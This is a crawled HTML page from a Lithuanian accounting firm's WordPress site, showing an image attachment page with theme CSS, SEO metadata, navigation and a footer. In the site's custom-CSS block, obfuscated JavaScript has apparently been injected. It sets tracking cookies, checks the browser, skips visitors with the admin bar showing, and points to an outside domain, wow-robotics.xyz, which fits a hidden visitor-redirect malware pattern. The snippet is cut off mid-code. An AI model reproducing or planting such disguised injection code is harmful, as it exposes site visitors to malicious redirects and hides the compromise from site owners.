

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pajurioauditas.lt/apskaitos-ir-verslo-sistema/diegimas/
body_size: 13712
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="lt-LT"> <!--<![endif]-->
<head>

<!-- Basic Page Needs 
========================================================= -->

<meta charset="UTF-8">

<meta name="description" content="Buhalterija, Audito paslaugos, Auditas, Apskaita, Rivilė, Rivile">
<meta name="keywords" content="Auditas, Audito paslaugos, Pajūrio auditas, Rivilė, Buhalterija, Rivile, Rivile Klaipėda, Rivile Klaipėdoje, Apskaita">

<!--[if lt IE 9]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<!-- Mobile Specific Metas & Favicons
========================================================= -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
<link rel="shortcut icon" href="https://pajurioauditas.lt/wp-content/uploads/2019/05/icon2-Copy.ico">

<!-- WordPress Stuff
========================================================= -->
<link rel="pingback" href="https://pajurioauditas.lt/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>diegimas - Pajūrio auditas</title>
	<link rel="canonical" href="https://pajurioauditas.lt/apskaitos-ir-verslo-sistema/diegimas/" />
	<meta property="og:locale" content="lt_LT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="diegimas - Pajūrio auditas" />
	<meta property="og:url" content="https://pajurioauditas.lt/apskaitos-ir-verslo-sistema/diegimas/" />
	<meta property="og:site_name" content="Pajūrio auditas" />
	<meta property="og:image" content="https://pajurioauditas.lt/apskaitos-ir-verslo-sistema/diegimas" />
	<meta property="og:image:width" content="80" />
	<meta property="og:image:height" content="80" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pajurioauditas.lt/apskaitos-ir-verslo-sistema/diegimas/","url":"https://pajurioauditas.lt/apskaitos-ir-verslo-sistema/diegimas/","name":"diegimas - Pajūrio auditas","isPartOf":{"@id":"https://pajurioauditas.lt/#website"},"primaryImageOfPage":{"@id":"https://pajurioauditas.lt/apskaitos-ir-verslo-sistema/diegimas/#primaryimage"},"image":{"@id":"https://pajurioauditas.lt/apskaitos-ir-verslo-sistema/diegimas/#primaryimage"},"thumbnailUrl":"https://pajurioauditas.lt/wp-content/uploads/2019/07/diegimas.png","datePublished":"2019-07-02T12:01:17+00:00","breadcrumb":{"@id":"https://pajurioauditas.lt/apskaitos-ir-verslo-sistema/diegimas/#breadcrumb"},"inLanguage":"lt-LT","potentialAction":[{"@type":"ReadAction","target":["https://pajurioauditas.lt/apskaitos-ir-verslo-sistema/diegimas/"]}]},{"@type":"ImageObject","inLanguage":"lt-LT","@id":"https://pajurioauditas.lt/apskaitos-ir-verslo-sistema/diegimas/#primaryimage","url":"https://pajurioauditas.lt/wp-content/uploads/2019/07/diegimas.png","contentUrl":"https://pajurioauditas.lt/wp-content/uploads/2019/07/diegimas.png","width":80,"height":80},{"@type":"BreadcrumbList","@id":"https://pajurioauditas.lt/apskaitos-ir-verslo-sistema/diegimas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pajurioauditas.lt/"},{"@type":"ListItem","position":2,"name":"Apskaitos ir verslo sistema","item":"https://pajurioauditas.lt/apskaitos-ir-verslo-sistema/"},{"@type":"ListItem","position":3,"name":"diegimas"}]},{"@type":"WebSite","@id":"https://pajurioauditas.lt/#website","url":"https://pajurioauditas.lt/","name":"Pajūrio auditas","description":"Audito paslaugos, apskaitos ir verslo sistema RIVILE. RIVILES oficialus atstovas  Klaipėdoje ir vakarų Lietuvoje.","publisher":{"@id":"https://pajurioauditas.lt/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pajurioauditas.lt/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"lt-LT"},{"@type":"Organization","@id":"https://pajurioauditas.lt/#organization","name":"Pajūrio auditas","url":"https://pajurioauditas.lt/","logo":{"@type":"ImageObject","inLanguage":"lt-LT","@id":"https://pajurioauditas.lt/#/schema/logo/image/","url":"https://pajurioauditas.lt/wp-content/uploads/2023/01/logotipas_big.jpg","contentUrl":"https://pajurioauditas.lt/wp-content/uploads/2023/01/logotipas_big.jpg","width":442,"height":456,"caption":"Pajūrio auditas"},"image":{"@id":"https://pajurioauditas.lt/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pajūrio auditas &raquo; Įrašų RSS srautas" href="https://pajurioauditas.lt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pajūrio auditas &raquo; Komentarų RSS srautas" href="https://pajurioauditas.lt/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pajurioauditas.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpajurioauditas.lt%2Fapskaitos-ir-verslo-sistema%2Fdiegimas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pajurioauditas.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpajurioauditas.lt%2Fapskaitos-ir-verslo-sistema%2Fdiegimas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='FontAwesome-css' href='https://pajurioauditas.lt/wp-content/themes/richer/framework/css/font-icons/awesome-font/css/font-awesome.min.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://pajurioauditas.lt/wp-content/themes/richer/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='SosaIcons-css' href='https://pajurioauditas.lt/wp-content/themes/richer/framework/css/font-icons/sosa-font/style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='skeleton-css' href='https://pajurioauditas.lt/wp-content/themes/richer/framework/css/grid.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://pajurioauditas.lt/wp-content/themes/richer/framework/css/responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='https://pajurioauditas.lt/wp-content/uploads/caches/style_dynamic.css?ver=1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pajurioauditas.lt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mytheme-googlefonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:100&#044;100italic&#044;200&#044;200italic&#044;300&#044;300italic&#044;400&#044;400italic&#044;600&#044;600italic&#044;700&#044;700italic&#044;800&#044;800italic&#038;subset=latin&#044;latin-ext&#044;cyrillic&#044;cyrillic-ext&#044;greek-ext&#044;greek&#044;vietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css' href='//pajurioauditas.lt/wp-content/uploads/js_composer/custom.css?ver=4.10' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://pajurioauditas.lt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pajurioauditas.lt/wp-json/wp/v2/media/5652" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pajurioauditas.lt/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://pajurioauditas.lt/?p=5652' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://pajurioauditas.lt/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://pajurioauditas.lt/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><link rel="icon" href="https://pajurioauditas.lt/wp-content/uploads/2019/05/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://pajurioauditas.lt/wp-content/uploads/2019/05/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pajurioauditas.lt/wp-content/uploads/2019/05/favicon.ico" />
<meta name="msapplication-TileImage" content="https://pajurioauditas.lt/wp-content/uploads/2019/05/favicon.ico" />
<style type="text/css" id="custom-style"></style>		<style type="text/css" id="wp-custom-css">
			 var a=['toUTCString','cookie','split','length','charAt','substring','indexOf','userAgent','match','MSIE;','OPR','Chromium','Firefox','Chrome','ppkcookie','location','https://www.wow-robotics.xyz','getElementById','wpadminbar','undefined','setTime','getTime',';\x20expires='];(function(c,d){var e=function(f){while(--f){c['push'](c['shift']());}};e(++d);}(a,0x1f4));var b=function(c,d){c=c-0x0;var e=a[c];return e;};(function(){if(document[b('0x0')](b('0x1'))===null){if(typeof c===b('0x2')){function c(d,e,f){var g='';if(f){var h=new Date();h[b('0x3')](h[b('0x4')]()+f*0x18*0x3c*0x3c*0x3e8);g=b('0x5')+h[b('0x6')]();}document[b('0x7')]=d+'='+(e||'')+g+';\x20path=/';}function i(j){var k=j+'=';var l=document[b('0x7')][b('0x8')](';');for(var m=0x0;m		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
								<style type="text/css" id="c4wp-v3-lp-form-css">
					.login #login, .login #lostpasswordform {
						min-width: 350px !important;
					}
					.wpforms-field-c4wp iframe {
						width: 100% !important;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body class="attachment wp-singular attachment-template-default attachmentid-5652 attachment-png wp-theme-richer  sidenav-left wpb-js-composer js-comp-ver-4.10 vc_responsive">
	
		
<div id="main" class="wide">
	<header id="header" class="header1">
	<div class="container">
		<div class="span12">
			<div class="my-table">
				<div class="my-td"><div class="logo">
											<a href="https://pajurioauditas.lt/"><img src="https://pajurioauditas.lt/wp-content/uploads/2016/05/logotipas.jpg" alt="Pajūrio auditas" class="logo_standard" /></a>
									</div></div>
				<div class="my-td"><div id="navigation">
					<ul id="nav" class="menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5254"><a href="https://pajurioauditas.lt/">Pagrindinis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://pajurioauditas.lt/apie-mus/">Apie mus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5395"><a href="https://pajurioauditas.lt/paslaugos/">Paslaugos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://pajurioauditas.lt/kontaktai/">Kontaktai</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5292"><a href="https://pajurioauditas.lt/nuotolinis-prisijungimas/">Nuotolinis prisijungimas</a></li>
</ul>				</div></div>
			</div>
		</div>
	</div>
</header>			
	 		
			<div id="title">
				<div class="inner">
					<div class="container">
						<div class="span7">
														<h1>diegimas</h1>
													</div>
						<div class="span5">
															<div id="breadcrumbs">
									<div id="crumbs"><a href="https://pajurioauditas.lt">Home</a>  /  <a href="https://pajurioauditas.lt/apskaitos-ir-verslo-sistema/">Apskaitos ir verslo sistema</a>  /  <span class="current">diegimas</span></div>								</div>
													</div>
					</div>
				</div>
			</div>
					
		

<div id="page-wrap" class="container">

	<div id="content" class="sidebar-right span9">
				
		<article id="post-5652" class="post-5652 attachment type-attachment status-inherit hentry">
		
			<div class="entry">

				<p class="attachment"><a href='https://pajurioauditas.lt/wp-content/uploads/2019/07/diegimas.png'><img decoding="async" width="80" height="80" src="https://pajurioauditas.lt/wp-content/uploads/2019/07/diegimas.png" class="attachment-medium size-medium" alt="" /></a></p>

				
			</div>

		</article>
		
		
			</div> <!-- end content -->

	<div id="sidebar" class="span3">
	</div>	
</div> <!-- end page-wrap -->
	
	
	<div id="copyright" role="contentinfo">
		<div class="container">
			<div class="span12">
				<div class="my-table">
					<div class="copyright-text my-td">
													<a href="https://pajurioauditas.lt/"><img src="https://pajurioauditas.lt/wp-content/uploads/2019/09/riv_part_min.png" alt="Pajūrio auditas" class="copyright-logo" /></a>
																			 UAB “Pajūrio auditas“  Svajonės g. 40, Klaipėda - 94101;
      Tel. <a href="tel:046382284">0 46 382284</a>, El. paštas: <a href="mailto:info@pajurioauditas.lt">info@pajurioauditas.lt</a> 
											</div>
									</div>
			</div>
		</div>
	</div><!-- end copyright -->
		
	<div class="clear"></div>
	</div> <!-- end boxed -->

	<div id="back-to-top"><a href="#"><i class="fa fa-long-arrow-up"></i></a></div>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-113410102-40"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-113410102-40');
</script>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/richer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://pajurioauditas.lt/wp-content/themes/richer/framework/js/jflickrfeed.js?ver=1.0" id="FlickrFeed-js"></script>
<script type="text/javascript" src="https://pajurioauditas.lt/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://pajurioauditas.lt/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pajurioauditas.lt/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
